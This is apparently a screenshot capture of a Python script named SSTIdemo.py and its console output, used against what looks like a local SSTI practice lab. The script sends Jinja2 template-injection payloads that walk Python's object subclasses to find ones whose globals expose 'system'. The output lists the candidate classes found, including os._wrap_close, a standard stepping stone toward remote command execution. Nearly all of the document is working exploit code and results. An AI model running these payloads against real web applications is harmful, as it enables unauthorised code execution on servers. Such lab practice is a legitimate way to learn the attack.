 PC pythonProject 版本控制 当前文件
SSTIdemo.py
4 headers = {
5 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36',
6 }
7
8 url = "http://192.168.159.128:50000/level/1"
9
10 find_method = "system"
11
12 if __name__ == "__main__":
13 for i in range(500):
14
15 data_method = {
16 'code': "{{().__class__.__bases__[0].__subclasses__()[%d].__init__.__globals__}}" % i
17 }
18
19 data_class = {
20 'code': "{{().__class__.__bases__[0].__subclasses__()[%d]}}" % i
21 }
22
23 res = requests.post(url=url, data=data_method, headers=headers)
24 if find_method in res.text:
25 res2 = requests.post(url=url, data=data_class, headers=headers)
1 1
运行 SSTIdemo
D:\PyCharm\Project\Scripts\python.exe C:\Users\Lenovo\PycharmProjects\pythonProject\demo\SSTIdemo.py
133 -> Hello <class 'os._wrap_close'>
139 -> Hello <class 'warnings.WarningMessage'>
140 -> Hello <class 'warnings.catch_warnings'>
251 -> Hello <class 'jinja2.bccache.Bucket'>
299 -> Hello <class 'socketserver.BaseServer'>
302 -> Hello <class 'socketserver.BaseRequestHandler'>
327 -> Hello <class 'mimetypes.MimeTypes'>
349 -> Hello <class 'http.cookiejar.Cookie'>
352 -> Hello <class 'http.cookiejar.CookieJar'>
398 -> Hello <class 'uuid.UUID'>
401 -> Hello <class 'click._compat._FixupStream'>
402 -> Hello <class 'click._compat._AtomicFile'>
403 -> Hello <class 'click.utils.LazyFile'>
404 -> Hello <class 'click.utils.KeepOpenFile'>
405 -> Hello <class 'click.utils.PacifyFlushWrapper'>
进程已结束,退出代码0
pythonProject > demo > SSTIdemo.py CRLF UTF-8 4 个空格 Python 3.9 (Project)